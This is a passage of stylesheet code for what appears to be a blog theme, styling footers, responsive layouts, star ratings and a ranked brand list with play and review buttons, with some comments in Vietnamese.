float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#31942e
}
#footer-about-area .Image .image-caption a:hover{
color:#253137
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
position:relative;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:3px;
}
.foot-bar-social ul > li > a:after, .social-counter li a:after {
content: '';
background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));
background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
-webkit-box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);
box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
width: 100%;
height: 100%;
display: block;
position: absolute;
top: 0;
border-radius: 3px;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0;
border-bottom:1px solid #4a4a4a;
}
#footer-wrapper #sub-footer-wrapper .container {
border: 0;
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#1a1b1d;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#31942e
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#31942e
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#31942e;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #111111;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#31942e;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#31942e
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#31942e;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#253137;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#31942e;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px;
box-sizing: border-box;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper, #grid-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.index-post .post-image-wrap {
float: left;
width: 100%;
margin: 0 0 15px;
}
.index-post .post-info {
float: left;
width: 100%;
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.grid-posts, .grid-posts, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 760px) {
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: calc(100% / 2);
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-1, .PopularPosts .hot-posts .item-1 {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .item-2, .PopularPosts .hot-posts .item-2, .hot-posts .item-3, .PopularPosts .hot-posts .item-3 {
margin: 0 0 4px;
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 310px;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
}
}
@media screen and (max-width: 520px)  {
.grid-posts, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 205px;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
height: 205px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title, .hot-posts .item-1 .post-title, .PopularPosts .hot-posts .item-1 .post-title {
font-size:18px;
}
.hot-posts .item-0 .post-snippet, .PopularPosts .hot-posts .item-0 .post-snippet, .hot-posts .item-1 .post-snippet, .PopularPosts .hot-posts .item-1 .post-snippet {
display:none;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .hot-item:last-child, PopularPosts .hot-posts .hot-item:last-child {
margin:0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
div.stars {
width: 120px;
display: inline-block;
}
input.star { display: none; }
label.star {
float: right;
padding: 0px;
font-size: 20px;
color: #d1d40e;
transition: all .2s;
margin: 2px;
}
input.star:checked ~ label.star:before {
content: '\f005';
color: #FD4;
transition: all .25s;
}
input.star-5:checked ~ label.star:before {
color: #d1d40e;
text-shadow: 0 0 20px #fbfbf5;
}
input.star-1:checked ~ label.star:before { color: #d1d40e; }
label.star:hover { transform: rotate(-15deg) scale(1.3); }
label.star:before {
content: '\f006';
font-family: FontAwesome;
}
.star {
display: inline-block;
margin: 0px;
color: whitesmoke;
position: relative;
}
}
.rating{text-align:center;margin-top:120px;position:relative;width:50%;float:left}
.hidden{opacity:0}
.star{display:inline-block;margin:5px;font-size:30px;color:whitesmoke;position:relative}
.star.animate{-webkit-animation:stretch-bounce .5s ease-in-out}
.star.hidden{opacity:0}
.full:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:relative;float:right;z-index:2}
.half:before{font-family:fontAwesome;content:"\f089";position:absolute;float:left;z-index:3}
.star-colour{color:#ffd700}
@-webkit-keyframes stretch-bounce{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(1.5)}50%{-webkit-transform:scale(0.9)}75%{-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1)}}
.selected:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:absolute;top:0;left:0;-webkit-transform:scale(1);opacity:1;z-index:1}
.selected.pulse:before{-webkit-transform:scale(3);opacity:0}
.selected.is-animated:before{transition:1s ease-out}
.score{font-family:arial;font-size:20px;color:green;margin-top:20px;margin-left:50px}
.score-rating{vertical-align:sup;top:-5px;position:relative;font-size:150%}
.total{vertical-align:sub;top:0;position:relative;font-size:100%}
.average{font-family:arial;font-size:20px;color:indianred;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}
.average .score-average{padding-top:30px}
@media all and (max-width: 480px) {
.site-title a { background-size: 101% !important; }
}
*, *:before, *:after {
box-sizing: border-box;
}
.list-item {
margin-bottom: 1px;
border-radius: 10px;
border-top: 2px solid #c4d1e6;
}
#toplist {
margin: 20px auto;
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center;
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px;
}
.show-img {
opacity: 1;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;
}
.hide-img {
will-change: opacity;
}
img {
max-width: 100%;
height: auto;
}
img {
border-style: none;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
img {
overflow-clip-margin: content-box;
overflow: clip;
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em;
}
span.brand-name {
font-size: 18px;
font-weight: 600;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
style attribute {
--rating: 95;
}
.Stars {
--percent: calc(var(--rating) / 100 * 100%);
display: inline-block;
font-size: var(--star-size);
font-family: Times;
line-height: 1;
}
*, *:before, *:after {
box-sizing: border-box;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto;
}
.Stars::before {
font-size: 16px;
content: '&#9733;&#9733;&#9733;&#9733;&#9733;';
letter-spacing: 0;
background: linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
::selection {
color: #fff;
background: #000;
text-shadow: none;
}
:root {
--star-size: 20px;
--star-color: #ccc;
--star-background: #fc0;
}
:root {
--wp--preset--font-size--normal: 16px;
--wp--preset--font-size--huge: 42px;
}
.top-info {
width: 150px;
float: left;
margin-right: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
div {
display: block;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #dd7c4c;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #0fe90c;
}
a.odds-now, a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px;
}
.top-action {
width: 150px;
float: right;
margin-left: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
.top-action a {
display: block;
}
a:hover, .entry-title a:hover, .entry-comment a:hover, .widget a:hover, .breaking-news a:hover, .menu-primary-items a:hover, .entry-comment a, .site-info a:hover, .site-title a:hover, #menu-primary-items .mega-links a:hover, #menu-secondary-items .mega-links a:hover, .social-icons a:hover, .entry-content a, .post-pagination .post-detail a:hover, .author-bio .name a:hover, .author-bio .author-social a:hover, .logged-in-as a, .entry-byline a, .panel-grid .entry-comment a {
color: #e9edf1;
}
a {
-webkit-transition: all 200ms ease-in-out 0s;
transition: all 200ms ease-in-out 0s;
text-decoration: none;
color: #1c2be1;
}
a {
background-color: transparent;
-webkit-text-decoration-skip: objects;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
a:-webkit-any-link {
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: small;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
color: #d5d115;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto
}
#toplist {
margin: 20px auto
}
.list-item {
margin-bottom: 12px;
border-radius: 10px;
border-top: 2px solid #c4d1e6
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px
}
.top-info {
width: 150px;
float: left;
margin-right: 10px
}
.top-action {
width: 150px;
float: right;
margin-left: 10px
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px
}
.top-info span {
display: block;
font-size: 15px
}
.top-action a {
display: block
}
.top {
position: absolute;
top: 14px;
left: 14px;
color: #fff;
font-size: 14px;
background: #1d4380;
border-radius: 14px 0 7px 0;
z-index: 999;
padding: 7px;
line-height: 9px;
box-shadow: 0 4px 4px 0 rgba(0,0,0,.25)
}
span.brand-name {
font-size: 18px;
font-weight: 600
}
a.odds-now,a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #d93c09;
margin-top: 10px;
}
a.odds-now-1 {
color: #fff;
border-radius: 5px;
background: #1521ab;
margin-top: 10px;
text-align: center;
}
a.review {
color: #0b70c2!important;
font-weight: 400;
border: none;
padding: 2px 0
}
a.odds-now:hover {
background: #1C4380;
color: #fff
}
a.review:hover {
text-decoration: underline
}
.gift-text span {
display: block;
text-align: center
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #e55a2f
}
div.list-review {
color: #000;
padding: 10px;
border: 1px solid #ccc;
-webkit-box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%);
box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%)
}
@media(max-width: 570px) {
.list-content {
height:auto;
flex-flow: row wrap
}
.gift-text {
width: 100%;
border-top: 1px solid #cccccc5e;
padding-top: 10px!important;
margin-top: 10px;
order: 5
}
.logo-brand {
order: 2
}
.top-info {
width: 155px;
order: 3
}
.top-action {
width: 100px;
float: right;
margin-left: 0;
order: 4
}
}
.live:before {
content: "";
width: 6px;
height: 6px;
background: #cf0000;
display: inline-block;
border-radius: 50%;
transform: translateY(-2px);
animation: liveIcon .7s linear infinite;
margin-right: 5px
}

--></style>
<style>
  
  

  
  
  
  
  
  
  
  
  
  
  
  
.list-item.top-rank {
    background: linear-gradient(180deg, #f4f9ff, #ffffff);
    border-radius: 14px;
    box-shadow: 0 4px 12px rgba(0,0,0,.08);
    margin-bottom: 20px;
}

.list-content {
    display: grid;
    grid-template-columns: 30px 110px 1.4fr 1.2fr 160px;
    align-items: center;
    gap: 14px;
    padding: 6px;
}

.rank-badge {
    width: 32px;
    height: 32px;
    background: #0b5ed7;
    color: #fff;
    font-weight: bold;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-brand {
    width: 112px;
    height: 112px;
    margin: 12px auto 0; /* căn giữa ngang */
    border-radius: 14px;
    background: #020617;
    display: grid;
    place-items: center; /* căn giữa tuyệt đối */
    overflow: hidden;
    border: 2px solid #0ea5e9;
}
  
.logo-brand img {
    width: 96%;
    height: 96%;
    object-fit: cover; /* QUAN TRỌNG: ảnh đầy khung */
    border-radius: 10px;

    /* tăng độ nét */
    image-rendering: -webkit-optimize-contrast;
    image-rendering: crisp-edges;
    transform: translateZ(0);
}

.game-title {
    font-size: 17px;
    font-weight: 700;
    margin: 0 0 4px;
}

.star-rating {
    color: #f5b301;
    font-size: 14px;
    margin-bottom: 4px;
}

.game-desc {
    font-size: 13px;
    color: #444;
    margin: 0;
}

.bonus-info {
    font-size: 13px;
    line-height: 1.4;
}

.bonus-main {
    color: #d60000;
    font-weight: 700;
    display: block;
}

.bonus-sub {
    color: #333;
}

.action-box {
    text-align: center;
}

.btn-play {
    display: block;
    background: #ff6a00;
    color: #fff;
    padding: 10px 14px;
    border-radius: 8px;
    font-weight: 700;
    text-decoration: none;
}

.btn-review {
    display: block;
    margin-top: 8px;
    background: #1e4fd7;
    color: #fff;
    padding: 8px 12px;
    border-radius: 8px;
    font-size: 13px;
    text-decoration: none;
}

/* MOBILE */
@media (max-width: 768px) {
    .list-content {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .rank-badge {
        margin: 0 auto;
    }

    .logo-brand img {
        margin: 0 auto;
    }

    .action-box {
        margin-top: 10px;
    }
}

  
  
  
  
    
  body {
  background: #f2f6ff;
  font-family: Arial, sans-serif;
}

/* KHUNG CHÍNH */
.card {
  width: 360px;              /* hơi to, gọn */
  background: #eaf2ff;
  border-radius: 16px;
  padding: 20px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
  margin: 40px auto;
  position: relative;
}

/* SỐ THỨ TỰ */
.badge {
  width: 32px;
  height: 32px;
  background: #1e5eff;
  color: #fff;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  margin: 0 auto 10px;
}

/* SAO */
.stars {
  color: #ffcc00;
  margin: 8px 0;
}

/* MÔ TẢ */
.desc {
  font-size: 14px;
  color: #555;
}

/* CHỮ ĐỎ */
.highlight {
  color: #d60000;
  font-size: 14px;
  margin: 12px 0;
}

/* NÚT */
.btn {
  width: 100%;
  padding: 12px;
  border-radius: 8px;
  border: none;
  font-size: 15px;
  cursor: pointer;
  margin-top: 10px;
}

.btn.primary {
  background: #ff7a00;
  color: #fff;
}

.btn.secondary {
  background: #1e5eff;
  color: #fff;
}

/* ẢNH Ở CHÍNH GIỮA */
.image-wrap {
  display: flex;
  justify-content: center;
  margin-top: 15px;
}

.image-wrap img {
  width: 90px;
  height: 90px;
  border-radius: 12px;
  object-fit: cover;
}

  
  
  
  
  
  
  
  
  
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.5em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none;
      color: #4c62d5;
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
